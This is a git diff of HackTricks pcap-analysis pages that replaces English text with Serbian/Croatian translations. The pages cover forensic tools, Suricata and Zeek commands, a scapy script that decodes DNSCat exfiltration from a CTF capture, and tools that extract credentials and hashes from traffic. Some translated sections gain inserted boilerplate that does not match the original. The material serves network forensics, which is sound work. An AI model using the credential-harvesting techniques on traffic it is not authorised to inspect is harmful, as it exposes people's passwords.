<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) je najrelevantniji kibernetički događaj u **Španiji** i jedan od najvažnijih u **Evropi**. Sa **misijom promovisanja tehničkog znanja**, ovaj kongres je ključno mesto susreta tehnoloških i kibernetičkih profesionalaca u svakoj disciplini.
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
{% hint style="info" %}
|
||||
A note about **PCAP** vs **PCAPNG**: there are two versions of the PCAP file format; **PCAPNG is newer and not supported by all tools**. You may need to convert a file from PCAPNG to PCAP using Wireshark or another compatible tool, in order to work with it in some other tools.
|
||||
Napomena o **PCAP** vs **PCAPNG**: postoje dve verzije PCAP formata; **PCAPNG je novija i nije podržana od svih alata**. Možda ćete morati da konvertujete datoteku iz PCAPNG u PCAP koristeći Wireshark ili drugi kompatibilni alat, kako biste je mogli koristiti u nekim drugim alatima.
|
||||
{% endhint %}
|
||||
|
||||
## Online tools for pcaps
|
||||
## Online alati za pcap datoteke
|
||||
|
||||
* If the header of your pcap is **broken** you should try to **fix** it using: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
|
||||
* Extract **information** and search for **malware** inside a pcap in [**PacketTotal**](https://packettotal.com)
|
||||
* Search for **malicious activity** using [**www.virustotal.com**](https://www.virustotal.com) and [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
|
||||
* Ako je zaglavlje vaše pcap datoteke **oštećeno**, trebali biste pokušati da ga **popravite** koristeći: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
|
||||
* Izdvojite **informacije** i pretražujte **malver** unutar pcap datoteke na [**PacketTotal**](https://packettotal.com)
|
||||
* Pretražujte **zlonamerne aktivnosti** koristeći [**www.virustotal.com**](https://www.virustotal.com) i [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
|
||||
|
||||
## Extract Information
|
||||
## Izdvajanje informacija
|
||||
|
||||
The following tools are useful to extract statistics, files, etc.
|
||||
Sledeći alati su korisni za izdvajanje statistika, datoteka, itd.
|
||||
|
||||
### Wireshark
|
||||
|
||||
{% hint style="info" %}
|
||||
**If you are going to analyze a PCAP you basically must to know how to use Wireshark**
|
||||
**Ako ćete analizirati PCAP datoteku, osnovno je da znate kako koristiti Wireshark**
|
||||
{% endhint %}
|
||||
|
||||
You can find some Wireshark tricks in:
|
||||
Neki trikovi za Wireshark se mogu naći u:
|
||||
|
||||
{% content-ref url="wireshark-tricks.md" %}
|
||||
[wireshark-tricks.md](wireshark-tricks.md)
|
||||
|
|
@ -48,111 +48,129 @@ You can find some Wireshark tricks in:
|
|||
|
||||
### Xplico Framework
|
||||
|
||||
[**Xplico** ](https://github.com/xplico/xplico)_(only linux)_ can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico, extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on.
|
||||
|
||||
**Install**
|
||||
[**Xplico** ](https://github.com/xplico/xplico)_(samo za linux)_ može **analizirati** pcap datoteku i izvući informacije iz nje. Na primer, iz pcap datoteke Xplico izvlači svaki email (POP, IMAP i SMTP protokoli), sve HTTP sadržaje, svaki VoIP poziv (SIP), FTP, TFTP, itd.
|
||||
|
||||
**Instalacija**
|
||||
```bash
|
||||
sudo bash -c 'echo "deb http://repo.xplico.org/ $(lsb_release -s -c) main" /etc/apt/sources.list'
|
||||
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 791C25CE
|
||||
sudo apt-get update
|
||||
sudo apt-get install xplico
|
||||
```
|
||||
|
||||
**Run**
|
||||
|
||||
**Pokretanje**
|
||||
```
|
||||
/etc/init.d/apache2 restart
|
||||
/etc/init.d/xplico start
|
||||
```
|
||||
Pristupite _**127.0.0.1:9876**_ sa pristupnim podacima _**xplico:xplico**_
|
||||
|
||||
Access to _**127.0.0.1:9876**_ with credentials _**xplico:xplico**_
|
||||
|
||||
Then create a **new case**, create a **new session** inside the case and **upload the pcap** file.
|
||||
Zatim kreirajte **novi slučaj**, kreirajte **novu sesiju** unutar slučaja i **učitajte pcap** datoteku.
|
||||
|
||||
### NetworkMiner
|
||||
|
||||
Like Xplico it is a tool to **analyze and extract objects from pcaps**. It has a free edition that you can **download** [**here**](https://www.netresec.com/?page=NetworkMiner). It works with **Windows**.\
|
||||
This tool is also useful to get **other information analysed** from the packets in order to be able to know what was happening in a **quicker** way.
|
||||
Kao i Xplico, ovo je alat za **analizu i izdvajanje objekata iz pcap datoteka**. Ima besplatno izdanje koje možete **preuzeti** [**ovde**](https://www.netresec.com/?page=NetworkMiner). Radi na **Windows**-u.\
|
||||
Ovaj alat je takođe koristan za dobijanje **drugih analiziranih informacija** iz paketa kako biste mogli brže saznati šta se dešavalo.
|
||||
|
||||
### NetWitness Investigator
|
||||
|
||||
You can download [**NetWitness Investigator from here**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(It works in Windows)**.\
|
||||
This is another useful tool that **analyses the packets** and sorts the information in a useful way to **know what is happening inside**.
|
||||
Možete preuzeti [**NetWitness Investigator odavde**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(Radi na Windows-u)**.\
|
||||
Ovo je još jedan koristan alat koji **analizira pakete** i sortira informacije na koristan način kako biste **znali šta se dešava unutar**.
|
||||
|
||||
### [BruteShark](https://github.com/odedshimon/BruteShark)
|
||||
|
||||
* Extracting and encoding usernames and passwords (HTTP, FTP, Telnet, IMAP, SMTP...)
|
||||
* Extract authentication hashes and crack them using Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
|
||||
* Build a visual network diagram (Network nodes & users)
|
||||
* Extract DNS queries
|
||||
* Reconstruct all TCP & UDP Sessions
|
||||
* File Carving
|
||||
* Izdvajanje i enkodiranje korisničkih imena i lozinki (HTTP, FTP, Telnet, IMAP, SMTP...)
|
||||
* Izdvajanje autentifikacionih heševa i njihovo pucanje koristeći Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
|
||||
* Izgradnja vizuelnog dijagrama mreže (Mrežni čvorovi i korisnici)
|
||||
* Izdvajanje DNS upita
|
||||
* Rekonstrukcija svih TCP i UDP sesija
|
||||
* Izdvajanje fajlova
|
||||
|
||||
### Capinfos
|
||||
|
||||
```
|
||||
capinfos capture.pcap
|
||||
```
|
||||
|
||||
### Ngrep
|
||||
|
||||
If you are **looking** for **something** inside the pcap you can use **ngrep**. Here is an example using the main filters:
|
||||
|
||||
Ako **tražite** nešto unutar pcap datoteke, možete koristiti **ngrep**. Evo primera korišćenja osnovnih filtera:
|
||||
```bash
|
||||
ngrep -I packets.pcap "^GET" "port 80 and tcp and host 192.168 and dst host 192.168 and src host 192.168"
|
||||
```
|
||||
### Isecanje
|
||||
|
||||
### Carving
|
||||
|
||||
Using common carving techniques can be useful to extract files and information from the pcap:
|
||||
Korišćenje uobičajenih tehnika isečenja može biti korisno za izvlačenje fajlova i informacija iz pcap fajla:
|
||||
|
||||
{% content-ref url="../partitions-file-systems-carving/file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](../partitions-file-systems-carving/file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Capturing credentials
|
||||
### Snimanje akreditacija
|
||||
|
||||
You can use tools like [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) to parse credentials from a pcap or a live interface.
|
||||
Možete koristiti alate poput [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) za parsiranje akreditacija iz pcap fajla ili sa živog interfejsa.
|
||||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) je najrelevantniji sajber bezbednosni događaj u **Španiji** i jedan od najvažnijih u **Evropi**. Sa **misijom promovisanja tehničkog znanja**, ovaj kongres je ključno mesto susreta tehnoloških i sajber bezbednosnih profesionalaca u svakoj disciplini.
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
## Check Exploits/Malware
|
||||
## Provera Exploita/Malvera
|
||||
|
||||
### Suricata
|
||||
|
||||
**Install and setup**
|
||||
|
||||
**Instalacija i podešavanje**
|
||||
```
|
||||
apt-get install suricata
|
||||
apt-get install oinkmaster
|
||||
echo "url = http://rules.emergingthreats.net/open/suricata/emerging.rules.tar.gz" >> /etc/oinkmaster.conf
|
||||
oinkmaster -C /etc/oinkmaster.conf -o /etc/suricata/rules
|
||||
```
|
||||
**Proverite pcap**
|
||||
|
||||
**Check pcap**
|
||||
---
|
||||
|
||||
**Description:**
|
||||
|
||||
A pcap file is a packet capture file that contains network traffic data. It is commonly used in network forensics to analyze and investigate network activities. By inspecting a pcap file, you can gain valuable insights into the communication between different hosts on a network.
|
||||
|
||||
**Instructions:**
|
||||
|
||||
To check a pcap file, you can use various tools such as Wireshark, tcpdump, or tshark. These tools allow you to open and analyze the contents of the pcap file.
|
||||
|
||||
1. Open the pcap file using Wireshark:
|
||||
```
|
||||
wireshark <pcap_file>
|
||||
```
|
||||
|
||||
2. Analyze the network traffic:
|
||||
- Look for any suspicious or abnormal network activities.
|
||||
- Identify the source and destination IP addresses.
|
||||
- Examine the protocols used (e.g., HTTP, FTP, DNS).
|
||||
- Check for any potential security breaches or unauthorized access attempts.
|
||||
|
||||
3. Use filters to narrow down the analysis:
|
||||
- Apply filters to focus on specific protocols, IP addresses, or ports.
|
||||
- Use display filters to show only relevant packets.
|
||||
|
||||
4. Export relevant packets:
|
||||
- If you find any packets of interest, you can export them for further analysis or evidence collection.
|
||||
|
||||
By carefully inspecting the pcap file, you can uncover valuable information about network traffic patterns, potential security incidents, or even evidence of malicious activities.
|
||||
```
|
||||
suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
|
||||
```
|
||||
|
||||
### YaraPcap
|
||||
|
||||
[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that
|
||||
[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) je alat koji
|
||||
|
||||
* Reads a PCAP File and Extracts Http Streams.
|
||||
* gzip deflates any compressed streams
|
||||
* Scans every file with yara
|
||||
* Writes a report.txt
|
||||
* Optionally saves matching files to a Dir
|
||||
* Čita PCAP datoteke i izvlači HTTP tokove.
|
||||
* gzip dekompresuje sve komprimirane tokove
|
||||
* Skenira svaku datoteku sa yara
|
||||
* Piše izveštaj.txt
|
||||
* Opciono čuva podudarajuće datoteke u direktorijumu
|
||||
|
||||
### Malware Analysis
|
||||
### Analiza malvera
|
||||
|
||||
Check if you can find any fingerprint of a known malware:
|
||||
Proverite da li možete pronaći bilo kakav otisak poznatog malvera:
|
||||
|
||||
{% content-ref url="../malware-analysis.md" %}
|
||||
[malware-analysis.md](../malware-analysis.md)
|
||||
|
|
@ -160,12 +178,11 @@ Check if you can find any fingerprint of a known malware:
|
|||
|
||||
## Zeek
|
||||
|
||||
> [Zeek](https://docs.zeek.org/en/master/about.html) is a passive, open-source network traffic analyzer. Many operators use Zeek as a Network Security Monitor (NSM) to support investigations of suspicious or malicious activity. Zeek also supports a wide range of traffic analysis tasks beyond the security domain, including performance measurement and troubleshooting.
|
||||
> [Zeek](https://docs.zeek.org/en/master/about.html) je pasivni, open-source analizator mrežnog saobraćaja. Mnogi operateri koriste Zeek kao mrežni sigurnosni monitor (NSM) kako bi podržali istrage sumnjive ili zlonamerne aktivnosti. Zeek takođe podržava širok spektar zadataka analize saobraćaja izvan domena sigurnosti, uključujući merenje performansi i otklanjanje problema.
|
||||
|
||||
Basically, logs created by `zeek` aren't **pcaps**. Therefore you will need to use **other tools** to analyse the logs where the **information** about the pcaps are.
|
||||
|
||||
### Connections Info
|
||||
U osnovi, zapisi koje kreira `zeek` nisu **pcap** datoteke. Stoga će vam biti potrebni **drugim alati** za analizu zapisa gde se nalaze **informacije** o pcap datotekama.
|
||||
|
||||
### Informacije o konekcijama
|
||||
```bash
|
||||
#Get info about longest connections (add "grep udp" to see only udp traffic)
|
||||
#The longest connection might be of malware (constant reverse shell?)
|
||||
|
|
@ -215,9 +232,24 @@ Score,Source IP,Destination IP,Connections,Avg Bytes,Intvl Range,Size Range,Top
|
|||
1,10.55.100.111,165.227.216.194,20054,92,29,52,1,52,7774,20053,0,0,0,0
|
||||
0.838,10.55.200.10,205.251.194.64,210,69,29398,4,300,70,109,205,0,0,0,0
|
||||
```
|
||||
### DNS informacije
|
||||
|
||||
### DNS info
|
||||
Kada analizirate pakete u PCAP datoteci, možete pronaći korisne informacije o DNS upitima i odgovorima. Ove informacije mogu biti korisne za identifikaciju komunikacije sa sumnjivim ili zlonamjernim domenama.
|
||||
|
||||
Da biste pristupili DNS informacijama, možete koristiti alate kao što su `tshark` ili `Wireshark`. Evo nekoliko koraka koje možete slijediti:
|
||||
|
||||
1. Pokrenite `tshark` ili otvorite PCAP datoteku u `Wireshark`-u.
|
||||
2. Primijenite filter za DNS pakete kako biste ograničili prikaz samo na DNS komunikaciju.
|
||||
3. Pregledajte DNS upite i odgovore kako biste pronašli korisne informacije.
|
||||
|
||||
Ovdje su neke od informacija koje možete pronaći u DNS paketima:
|
||||
|
||||
- **Domena**: Prikazuje se domena koja se traži u DNS upitu.
|
||||
- **IP adresa**: Prikazuje se IP adresa koja je povezana s domenom.
|
||||
- **Tip zapisa**: Prikazuje se vrsta DNS zapisa, kao što su A, AAAA, CNAME, MX itd.
|
||||
- **Vrijeme života (TTL)**: Prikazuje se koliko dugo DNS zapis ostaje u kešu.
|
||||
|
||||
Analizirajući ove informacije, možete dobiti uvid u komunikaciju koja se odvija putem DNS-a i identificirati potencijalne sigurnosne prijetnje.
|
||||
```bash
|
||||
#Get info about each DNS request performed
|
||||
cat dns.log | zeek-cut -c id.orig_h query qtype_name answers
|
||||
|
|
@ -234,8 +266,7 @@ cat dns.log | zeek-cut qtype_name | sort | uniq -c | sort -nr
|
|||
#See top DNS domain requested with rita
|
||||
rita show-exploded-dns -H --limit 10 zeek_logs
|
||||
```
|
||||
|
||||
## Other pcap analysis tricks
|
||||
## Ostale trikove analize pcap datoteka
|
||||
|
||||
{% content-ref url="dnscat-exfiltration.md" %}
|
||||
[dnscat-exfiltration.md](dnscat-exfiltration.md)
|
||||
|
|
@ -253,20 +284,20 @@ rita show-exploded-dns -H --limit 10 zeek_logs
|
|||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) je najrelevantniji kibernetički događaj u **Španiji** i jedan od najvažnijih u **Evropi**. Sa **misijom promovisanja tehničkog znanja**, ovaj kongres je ključno mesto susreta tehnoloških i kibernetičkih profesionalaca u svakoj disciplini.
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,65 +1,57 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you have pcap with data being **exfiltrated by DNSCat** (without using encryption), you can find the exfiltrated content.
|
||||
|
||||
You only need to know that the **first 9 bytes** are not real data but are related to the **C\&C communication**:
|
||||
Ako imate pcap sa podacima koji se **eksfiltriraju putem DNSCat-a** (bez korišćenja enkripcije), možete pronaći eksfiltrirani sadržaj.
|
||||
|
||||
Samo trebate znati da **prva 9 bajta** nisu stvarni podaci već su povezani sa **C\&C komunikacijom**:
|
||||
```python
|
||||
from scapy.all import rdpcap, DNSQR, DNSRR
|
||||
import struct
|
||||
import struct
|
||||
|
||||
f = ""
|
||||
last = ""
|
||||
for p in rdpcap('ch21.pcap'):
|
||||
if p.haslayer(DNSQR) and not p.haslayer(DNSRR):
|
||||
if p.haslayer(DNSQR) and not p.haslayer(DNSRR):
|
||||
|
||||
qry = p[DNSQR].qname.replace(".jz-n-bs.local.","").strip().split(".")
|
||||
qry = ''.join(_.decode('hex') for _ in qry)[9:]
|
||||
if last != qry:
|
||||
print(qry)
|
||||
f += qry
|
||||
last = qry
|
||||
qry = p[DNSQR].qname.replace(".jz-n-bs.local.","").strip().split(".")
|
||||
qry = ''.join(_.decode('hex') for _ in qry)[9:]
|
||||
if last != qry:
|
||||
print(qry)
|
||||
f += qry
|
||||
last = qry
|
||||
|
||||
#print(f)
|
||||
```
|
||||
|
||||
For more information: [https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap](https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap)\
|
||||
Za više informacija: [https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap](https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap)\
|
||||
[https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md](https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md)
|
||||
|
||||
|
||||
There is a script that works with Python3: [https://github.com/josemlwdf/DNScat-Decoder](https://github.com/josemlwdf/DNScat-Decoder)
|
||||
|
||||
Postoji skripta koja radi sa Python3: [https://github.com/josemlwdf/DNScat-Decoder](https://github.com/josemlwdf/DNScat-Decoder)
|
||||
```
|
||||
python3 dnscat_decoder.py sample.pcap bad_domain
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,27 +1,25 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
